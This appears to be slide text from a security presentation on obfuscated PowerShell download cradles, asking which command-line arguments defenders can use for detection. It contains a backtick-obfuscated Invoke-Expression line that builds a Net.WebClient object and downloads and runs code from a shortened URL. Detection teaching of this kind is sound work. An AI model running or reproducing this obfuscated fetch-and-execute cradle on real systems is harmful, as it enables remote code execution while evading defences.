 • Invoke-Expression (N`e`w`-`O`B`j`e`c`T "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
Obfuscating the Cradle: (New-Object Net.WebClient)
 
